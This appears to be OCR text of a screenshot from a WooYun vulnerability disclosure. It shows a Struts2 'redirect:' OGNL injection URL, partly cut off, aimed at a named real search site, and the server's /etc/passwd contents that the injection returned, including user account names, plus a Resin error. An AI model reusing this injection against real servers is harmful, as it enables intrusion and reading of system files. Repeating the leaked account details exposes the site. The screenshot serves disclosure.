 http://search.ifeng.com/sofeng/search.action?redirect:${%23s%3dnew%20java.util.ArrayList(),%23x - Windows Internet Explorer 由
http://search.ifeng.com/sofeng/search.action?redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dnew%20java.lang.String(%22ca
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://search.ifeng.com/sofeng/search.action?redirec...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin o
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bu
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin oprofile:x:16:16:Special user account to be used b
owner:/dev:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:499:76:"Saslauthd us
postfix:x:89:89::/var/spool/postfix:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin n
Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/no
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nolo
searchdev:x:501:501::/home/searchdev:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin qemu
www:x:49:49::/home/www:/sbin/nologin puppet:x:502:502::/home/puppet:/bin/bash zhangds:x:503:500:
500 Servlet Exception
[show] java.lang.IllegalStateException: sendError() forbidden after buffer has
been committed.
Resin/4.0.23 Server: 'default'
www.wooyun.org